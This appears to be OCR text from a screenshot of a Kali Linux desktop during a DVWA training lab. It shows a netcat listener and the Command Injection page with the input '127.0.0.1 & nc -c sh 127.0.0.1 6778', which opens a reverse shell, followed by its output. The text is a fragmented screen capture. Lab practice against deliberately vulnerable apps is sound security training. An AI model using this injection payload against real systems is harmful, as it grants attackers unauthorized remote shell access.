 1 2 3 4
5:33
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lnvp 6778
listening on [any] 6778 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 35472
ls
help
index.php
source
File System
Home
KALI L
"the quieter you become, the
Vulnerability: Command I
New Tab
127.0.0.1:42001/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & nc -c sh 127.0.0.1 6778 Submit
help
index.php
source
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.042 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.081 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.051 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3049ms
rtt min/avg/max/mdev = 0.040/0.053/0.081/0.016 ms
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection